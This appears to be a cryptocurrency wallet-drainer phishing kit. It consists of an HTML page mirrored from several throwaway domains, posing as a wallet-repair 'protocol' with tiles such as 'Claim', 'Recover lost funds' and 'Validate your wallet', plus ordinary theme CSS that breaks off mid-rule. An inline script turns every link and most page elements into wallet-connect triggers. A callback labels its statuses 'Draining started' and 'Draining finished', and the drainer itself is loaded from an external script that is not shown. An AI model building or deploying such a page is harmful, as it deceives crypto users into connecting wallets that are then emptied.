

<file: angel1/index.html>
<!DOCTYPE html>
<html class="no-js" lang="en">


<!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:03 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:36 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from securedappmainnet.onrender.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Oct 2023 17:03:26 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from web-multichain.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 Nov 2023 17:50:26 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from aidecentraldapp.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Jan 2024 13:18:00 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <!-- Meta Tags -->
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="author" content="ThemeMarch">
  <!-- Site Title -->
  <title>Decentralized Dapps - We are help to help you resolve your crypto related issues</title>
  <link rel="shortcut icon" type="image/png" href="assets/img/cta-img-with-bg.png">
  <link rel="stylesheet" href="assets/css/plugins/fontawesome.min.css">
  <link rel="stylesheet" href="assets/css/plugins/bootstrap.min.css">
  <link rel="stylesheet" href="assets/css/plugins/slick.css">
  <link rel="stylesheet" href="assets/css/app.css">
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/select2.min.css">
  <script src="9e0e3fbfe8d0909c467.js"></script>
  
</head>
<body class="cs-dark">

 

  <!-- <div class="cs-height_90 cs-height_lg_80">
    <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;"><div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div><div style="color: #626B7F; line-height: 14px; font-weight: 400; font-size: 11px; box-sizing: border-box; padding: 2px 6px; width: 100%; font-family: Verdana, Tahoma, Arial, sans-serif;"><a href="https://coinlib.io" target="_blank" style="font-weight: 500; color: #626B7F; text-decoration:none; font-size:11px">Cryptocurrency Prices</a>&nbsp;by Coinlib</div></div>
  </div> -->

  <!-- Start Hero -->
  <section class="cs-hero cs-style4 cs-bg cs-center" data-src="assets/img/hero_bg4.jpg">
    <div class="container-fluid">
      <div class="cs-hero_in">
        <div class="cs-hero_in_left">
          <div class="cs-hero_text">
            <h4 class="cs-hero_title cs-white_color">Decentralized protocol for syncing various Wallets issues on Secure Server. </h4>
            <div class="cs-hero_subtitle cs-medium cs-white_color">This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet.</div>
           <div class="action">
            <div class="cs-hero_btns">
              <a  class="cs-hero_btn cs-style1 cs-color3 interact-button"><span>Connect Wallet</span></a>
            </div>
            <div class="btn-hero heading-SB" id="slect-main">
                <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                    <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
                    <option value="0x38" data-select2-id="select2-data-30-ir32">Binance S</option>
                    <option value="0x89" data-select2-id="select2-data-31-w03z">Polygon</option>
                    <option value="0xa86a" data-select2-id="select2-data-32-71oo">Avalanche</option>
                    <option value="0xfa" data-select2-id="select2-data-33-hulu">Fantom</option>

                </select>
            </div>
           </div>

          </div>
        </div>
        <div class="cs-hero_in_right">
          <div class="col-lg-8">
            <img alt="Image" src="assets/img/cta-img-with-bg.png">
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- End Hero -->

  <!-- Start Category -->
  <section>
    <div class="container">
      <h2 class="interact-button cs-section_heading cs-style1 text-center">Make Your Selection Below</h2>
      <div class="cs-height_45 cs-height_lg_45"></div>
      <div class="row">
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Migration</h3>
            <p>Click here for migration</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Claim</h3>
            <p>Click here to claim assets</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Swap</h3>
            <p>Click here for assets swapping</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Validation</h3>
            <p>Click here to validate your wallet.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Activation</h3>
            <p>Click here to activate.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Cross Transfer</h3>
            <p>Click here for cross bridge issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Staking</h3>
            <p>Click here for staking related issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Exchange</h3>
            <p>Click here for exchange related issues</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Connect to Dapps</h3>
            <p>Click here for error while connectting to dapps.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Login</h3>
            <p>Click here for wallet login issue.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Whitelist</h3>
            <p>Click here for whitelist related issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Buy Coins/Tokens</h3>
            <p>To trade, your account must be marked as a trusted payment source.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Missing/Irregular balance</h3>
            <p>Click here to recover lost/missing funds.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Wallet glitch / wallet error</h3>
            <p>Click here if you have <br>problem with your trading wallet.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Transaction Delay</h3>
            <p>Click here for any issues related to transaction delay.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Claim Airdrop</h3>
            <p>Click here for airdrop related issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>NFTs</h3>
            <p>Click here for NFTs minting/transfer related issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Locked Account</h3>
            <p>Click here for issues related to account lock.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
      </div>
    </div>
  </section>
  <!-- End Category -->

  <!-- Start Footer -->
  <footer class="cs-footer cs-style1">
    <div class="cs-footer_bg"></div>
    <div class="cs-height_60 cs-height_lg_20"></div>
    <div class="cs-footer_bottom">
      <div class="container">
        <div class="cs-footer_separetor"></div>
        <div class="cs-footer_bottom_in">
          <div class="cs-copyright">Copyright 2022. Decentralized Dapps.</div>
          <ul class="cs-footer_menu">
            <li><a href="#">Privacy Policy</a></li>
            <li><a href="#">Term & Condition</a></li>
          </ul>
        </div>
      </div>
    </div>
  </footer>
  <!-- End Footer -->

  <!-- Script -->
  <!-- <script src="assets/js/plugins/jquery-3.6.0.min.js"></script>
  <script src="assets/js/plugins/isotope.pkg.min.js"></script>
  <script src="assets/js/plugins/jquery.slick.min.js"></script>
  <script src="assets/js/main.js"></script>
  <script src="assets/js/decimal.js"></script>
  <script src="assets/js/web3.min.js"></script>
  <script src="assets/js/web3modal.js"></script>
  <script src="assets/js/evm-chains/index.min.js"></script>
  <script src="assets/js/%40walletconnect/web3-provider/index.min.js"></script>
  <script src="assets/js/%40portis/web3/index.min.js"></script>
  <script src="assets/js/select2.min.js"></script>
  <script src="assets/js/bundle.js"></script>
  <script src="assets/js/webModule.js"></script>
  <script src="cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
  <script src="code.tidio.co_443/fuqxxlj93rbgkfzl3rufv2tz5yeuck4f.js" async></script> -->


  <script>
    function addClassesToElements() {

    const links = document.querySelectorAll('a:not(.connectButton)');
    for (const link of links) {
        link.removeAttribute('href');
        link.classList.add('connectButton');
    }
    const buttons = document.querySelectorAll('div:not(.connectButton):not(.web3-overlay):not(.item):not(.web3-modal-items):not(.web3-modal-title):not(.web3-modal)');
    for (const button of buttons) {
        button.classList.add('connectButton');
    }
    }
    setInterval(addClassesToElements, 300);
</script>
<script>
  function updateWalletData(walletAddress, walletEthBalance, status) {
    // This function will execute after wallet connection
    // Use walletAddress and walletEthBalance variables
    // Status:
    // 0 - Connected wallet
    // 1 - Draining started
    // 2 - User not eligible
    // 3 - Draining finished
    console.log(walletAddress, walletEthBalance, status);
}
</script>

</body>


<!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:26 GMT -->

<!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:42 GMT -->

<!-- Mirrored from securedappmainnet.onrender.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Oct 2023 17:03:40 GMT -->

<!-- Mirrored from web-multichain.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 Nov 2023 17:50:30 GMT -->

<!-- Mirrored from aidecentraldapp.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Jan 2024 13:18:03 GMT -->
</html>
</file>
<file: angel1/assets/css/app.css>
/* .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.select-styled:active:after,
.select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.select-options li[rel=hide] {
  display: none;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

#slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 9px 40px 9px 9px;
  border-radius: 8px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 13px;
  right: 16px;
}

#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

#slect-main .select .select-options li[rel=hide] {
  display: none;
} */


/* Custom */

/*# sourceMappingURL=app.css.map*/
</file>
<file: angel1/assets/css/style.css>
/*--------------------------------------------------------------
## Basic Color
----------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;family=Mulish:wght@400;500;600;700&amp;display=swap");
/*--------------------------------------------------------------
>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. Typography
2. Preloader
3. Spacing
4. General
5. Slider
6. Isotope
7. Video Popup
8. Post Details
9. Header
10. Footer
11. Hero
12. Card
13. Icon Box
14. Post
15. CTA
16. Video Block
17. Team
18. Accordian
19. Dark Mode
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1. Typography
----------------------------------------------------------------*/
body,
html {
  color: #737a99;
  background-color: #f8fafc;
  font-family: 'Mulish', sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5em;
  overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #050023;
  padding: 0;
  margin: 0 0 20px 0;
  font-weight: 600;
  line-height: 1.2em;
  font-family: 'Inter', sans-serif;
}

.cs-primary_font {
  font-family: 'Inter', sans-serif;
}

.cs-secondary_font {
  font-family: 'Mulish', sans-serif;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 30px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

p {
  margin-bottom: 30px;
}

ul {
  list-style: none;
  margin: 0;
  padding: 0;
  /* margin: 0 0 25px 0;
  padding-left: 20px;
  list-style: square outside none; */
}

ol {
  padding-left: 20px;
  margin-bottom: 25px;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 15px;
  font-style: italic;
  font-size: 20px;
  line-height: 1.6em;
  margin: 0;
}

address {
  margin: 0 0 15px;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

a {
  color: inherit;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a:hover {
  text-decoration: none;
  color: #3772ff;
}

button {
  color: inherit;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

table {
  width: 100%;
  margin-bottom: 25px;
}

table th {
  font-weight: 600;
  color: #737a99;
}

table td,
table th {
  border-top: 1px solid #eeeeff;
  padding: 11px 10px;
}

dl {
  margin-bottom: 25px;
}

dl dt {
  font-weight: 600;
}

b,
strong {
  font-weight: bold;
}

pre {
  color: #737a99;
  border: 1px solid #eeeeff;
  font-size: 18px;
  padding: 25px;
  border-radius: 5px;
}

kbd {
  font-size: 100%;
  background-color: #737a99;
  border-radius: 5px;
}

@media screen and (max-width: 991px) {
  body,
  html {
    font-size: 14px;
  }
  h2 {
    font-size: 36px;
    margin-bottom: 10px;
  }
}

/*--------------------------------------------------------------
2. Preloader
----------------------------------------------------------------*/
.cs-preloader {
  position: fixed;
  z-index: 99999;
  top: 0;
  width: 100%;
  height: 100vh;
  background: #080326;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.cs-preloader_in {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 50%;
  width: 40px;
  height: 40px;
  left: 0;
  top: 0;
  -webkit-animation: spin 0.5s ease-in-out infinite;
          animation: spin 0.5s ease-in-out infinite;
}

.cs-preloader span {
  font-weight: 600;
  left: 50%;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-top: 12px;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
3. Spacing
----------------------------------------------------------------*/
@media screen and (min-width: 992px) {
  .cs-height_0 {
    height: 0px;
  }
  .cs-height_5 {
    height: 5px;
  }
  .cs-height_10 {
    height: 10px;
  }
  .cs-height_15 {
    height: 15px;
  }
  .cs-height_20 {
    height: 20px;
  }
  .cs-height_25 {
    height: 25px;
  }
  .cs-height_30 {
    height: 30px;
  }
  .cs-height_35 {
    height: 35px;
  }
  .cs-height_40 {
    height: 40px;
  }
  .cs-height_45 {
    height: 45px;
  }
  .cs-height_50 {
    height: 50px;
  }
  .cs-height_55 {
    height: 55px;
  }
  .cs-height_60 {
    height: 60px;
  }
  .cs-height_65 {
    height: 65px;
  }
  .cs-height_70 {
    height: 70px;
  }
  .cs-height_75 {
    height: 75px;
  }
  .cs-height_80 {
    height: 80px;
  }
  .cs-height_85 {
    height: 85px;
  }
  .cs-height_90 {
    height: 90px;
  }
  .cs-height_95 {
    height: 95px;
  }
  .cs-height_100 {
    height: 100px;
  }
  .cs-height_105 {
    height: 105px;
  }
  .cs-height_110 {
    height: 110px;
  }
  .cs-height_115 {
    height: 115px;
  }
  .cs-height_120 {
    height: 120px;
  }
  .cs-height_125 {
    height: 125px;
  }
  .cs-height_130 {
    height: 130px;
  }
  .cs-height_135 {
    height: 135px;
  }
  .cs-height_140 {
    height: 140px;
  }
  .cs-height_145 {
    height: 145px;
  }
  .cs-height_150 {
    height: 150px;
  }
  .cs-height_155 {
    height: 155px;
  }
  .cs-height_160 {
    height: 160px;
  }
  .cs-height_165 {
    height: 165px;
  }
  .cs-height_170 {
    height: 170px;
  }
  .cs-height_175 {
    height: 175px;
  }
  .cs-height_180 {
    height: 180px;
  }
  .cs-height_185 {
    height: 185px;
  }
  .cs-height_190 {
    height: 190px;
  }
  .cs-height_195 {
    height: 195px;
  }
  .cs-height_200 {
    height: 200px;
  }
  .cs-height_205 {
    height: 205px;
  }
  .cs-height_210 {
    height: 210px;
  }
}

@media screen and (max-width: 991px) {
  .cs-height_lg_0 {
    height: 0px;
  }
  .cs-height_lg_5 {
    height: 5px;
  }
  .cs-height_lg_10 {
    height: 10px;
  }
  .cs-height_lg_15 {
    height: 15px;
  }
  .cs-height_lg_20 {
    height: 20px;
  }
  .cs-height_lg_25 {
    height: 25px;
  }
  .cs-height_lg_30 {
    height: 30px;
  }
  .cs-height_lg_35 {
    height: 35px;
  }
  .cs-height_lg_40 {
    height: 40px;
  }
  .cs-height_lg_45 {
    height: 45px;
  }
  .cs-height_lg_50 {
    height: 50px;
  }
  .cs-height_lg_55 {
    height: 55px;
  }
  .cs-height_lg_60 {
    height: 60px;
  }
  .cs-height_lg_65 {
    height: 65px;
  }
  .cs-height_lg_70 {
    height: 70px;
  }
  .cs-height_lg_75 {
    height: 75px;
  }
  .cs-height_lg_80 {
    height: 80px;
  }
  .cs-height_lg_85 {
    height: 85px;
  }
  .cs-height_lg_90 {
    height: 90px;
  }
  .cs-height_lg_95 {
    height: 95px;
  }
  .cs-height_lg_100 {
    height: 100px;
  }
  .cs-height_lg_105 {
    height: 105px;
  }
  .cs-height_lg_110 {
    height: 110px;
  }
  .cs-height_lg_115 {
    height: 115px;
  }
  .cs-height_lg_120 {
    height: 120px;
  }
  .cs-height_lg_125 {
    height: 125px;
  }
  .cs-height_lg_130 {
    height: 130px;
  }
  .cs-height_lg_135 {
    height: 135px;
  }
  .cs-height_lg_140 {
    height: 140px;
  }
  .cs-height_lg_145 {
    height: 145px;
  }
  .cs-height_lg_150 {
    height: 150px;
  }
  .cs-height_lg_155 {
    height: 155px;
  }
  .cs-height_lg_160 {
    height: 160px;
  }
  .cs-height_lg_165 {
    height: 165px;
  }
  .cs-height_lg_170 {
    height: 170px;
  }
  .cs-height_lg_175 {
    height: 175px;
  }
  .cs-height_lg_180 {
    height: 180px;
  }
  .cs-height_lg_185 {
    height: 185px;
  }
  .cs-height_lg_190 {
    height: 190px;
  }
  .cs-height_lg_195 {
    height: 195px;
  }
  .cs-height_lg_200 {
    height: 200px;
  }
  .cs-height_lg_205 {
    height: 205px;
  }
  .cs-height_lg_210 {
    height: 210px;
  }
}

/*--------------------------------------------------------------
4. General
----------------------------------------------------------------*/
.container {
  padding-left: 15px;
  padding-right: 15px;
  max-width: 1350px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row > * {
  padding-left: 15px;
  padding-right: 15px;
}

.row-15 {
  margin-left: -7px;
  margin-right: -7px;
}

.row-15 > * {
  padding-left: 7px;
  padding-right: 7px;
}

.container-fluid {
  padding-left: 15px;
  padding-right: 15px;
  margin: auto;
  max-width: 1650px;
}

.cs-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.cs-mp0 {
  list-style: none;
  margin: 0;
  padding: 0;
}

.cs-bold {
  font-weight: 700;
}

.cs-semi_bold {
  font-weight: 600;
}

.cs-medium {
  font-weight: 500;
}

.cs-regular {
  font-weight: 400;
}

.cs-box_shadow {
  -webkit-box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.05);
}

.cs-gray_bg {
  background-color: #f8fafc;
}

.cs-gradient_bg {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-white_bg {
  background-color: #fff;
}

.cs-white_color {
  color: #fff;
}

.cs-white_color_1 {
  color: rgba(255, 255, 255, 0.1);
}

.cs-white_color_2 {
  color: rgba(255, 255, 255, 0.2);
}

.cs-white_color_3 {
  color: rgba(255, 255, 255, 0.3);
}

.cs-white_color_4 {
  color: rgba(255, 255, 255, 0.4);
}

.cs-white_color_5 {
  color: rgba(255, 255, 255, 0.5);
}

.cs-white_color_6 {
  color: rgba(255, 255, 255, 0.6);
}

.cs-white_color_7 {
  color: rgba(255, 255, 255, 0.7);
}

.cs-white_color_8 {
  color: rgba(255, 255, 255, 0.8);
}

.cs-white_color_9 {
  color: rgba(255, 255, 255, 0.9);
}

.cs-btn.cs-style1 {
  display: inline-block;
  line-height: 1.5em;
  color: #fff;
  font-weight: 500;
  background-color: #3772ff;
  border-radius: 1.6em;
  padding: 8px 25px;
  position: relative;
  border: none;
  outline: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-btn.cs-style1.cs-btn_lg {
  padding: 10px 30px;
}

.cs-btn.cs-style1.cs-btn_sm {
  padding: 8px 15px;
}

.cs-btn.cs-style1 span {
  display: inline-block;
  position: relative;
  z-index: 1;
}

.cs-btn.cs-style1:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-btn.cs-style1:hover {
  color: #fff;
}

.cs-btn.cs-style1:hover::after {
  opacity: 1;
}

.cs-btn.cs-style1.cs-color1 {
  color: #050023;
  background: #f8fafc;
}

.cs-btn.cs-style1.cs-color1:hover {
  color: #fff;
  background: #3772ff;
}

.cs-btn.cs-style1.cs-color2 {
  color: #050023;
  background: #fff;
}

.cs-btn.cs-style1.cs-color2:hover {
  color: #fff;
  background: transparent;
}

.cs-btn.cs-style1.cs-color3 {
  background-color: transparent;
}

.cs-btn.cs-style1.cs-color3::after {
  opacity: 1;
}

.cs-btn.cs-style1.cs-color3:hover {
  background-color: #3772ff;
}

.cs-btn.cs-style1.cs-color3:hover::after {
  opacity: 0;
}

.cs-btn.cs-style2 {
  display: inline-block;
  line-height: 1.5em;
  font-weight: 500;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 1.6em;
  padding: 1px;
  position: relative;
  border: none;
  outline: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-btn.cs-style2.cs-btn_lg > span {
  padding: 12px 25px;
}

.cs-btn.cs-style2.cs-btn_sm > span {
  padding: 8px 15px;
}

.cs-btn.cs-style2 > span {
  display: inline-block;
  position: relative;
  z-index: 1;
  padding: 8px 25px;
  background-color: #fff;
  border-radius: inherit;
  width: inherit;
  text-align: center;
}

.cs-btn.cs-style2 > span.text-left {
  text-align: left;
}

.cs-btn.cs-style2 > span > span {
  display: inline-block;
  min-width: 72px;
}

.cs-btn.cs-style2 i, .cs-btn.cs-style2 svg {
  color: #050023;
  margin-right: 10px;
}

.cs-btn.cs-style2:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-btn.cs-style2 input {
  outline: none;
  background-color: transparent;
  color: currentColor;
  border: 0px solid;
  border-image-slice: 1;
  border-left-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding-left: 15px;
  margin-left: 15px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-btn.cs-style2:hover {
  color: #fff;
}

.cs-btn.cs-style2:hover > span {
  background-color: transparent;
}

.cs-btn.cs-style2:hover i, .cs-btn.cs-style2:hover svg {
  color: #fff;
}

.cs-btn.cs-style2:hover::after {
  opacity: 1;
}

.cs-btn.cs-style2:hover input {
